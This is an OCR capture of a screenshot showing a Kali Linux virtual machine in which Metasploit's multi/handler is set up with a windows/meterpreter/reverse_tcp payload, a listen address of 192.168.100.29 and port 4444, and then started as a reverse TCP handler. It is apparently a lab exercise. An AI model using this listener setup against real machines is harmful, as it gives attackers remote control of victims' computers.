 kali-linux-2025.1a-virtualbox-amd64 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 12:30
root@kali: /home/kali
File Actions Edit View Help
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.100.29
lhost ⇒ 192.168.100.29
msf6 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf6 exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.29 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.100.29:4444